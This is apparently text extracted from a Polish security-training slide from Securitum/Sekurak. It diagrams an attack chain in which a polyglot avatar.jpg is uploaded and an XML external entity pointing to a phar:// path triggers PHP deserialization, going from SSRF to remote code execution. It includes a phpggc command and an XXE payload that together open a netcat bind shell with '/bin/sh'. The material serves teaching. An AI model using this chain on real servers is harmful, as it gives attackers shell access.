 ./phpggc -p zip -o avatar.jpg monolog/rce1 system ’nc -l -p 4444 -e /bin/sh’
training.securitum.com
1
avatar.jpg
2
3
Parser
XML
Serwer
HTTP
5
4
1
5a
Deserializacja podczas
odczytu .phar
/var/www/html/
uploads/avatar1.jpg
system ’nc -l -p 4444 -e /bin/sh’
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE strony [
<!ENTITY shp SYSTEM "phar:///var/www/html/uploads/avatar1.jpg/">
] >
3b
4
<strony>
<strona id="sekurak">
<nazwa>Sekurak</nazwa>
<url>http://www.sekurak.pl/</url>
<komentarz>I &lt;3 Sekurak! &shp;</komentarz>
</strona>
3a
</strony>
4
SSRF
5a
RCE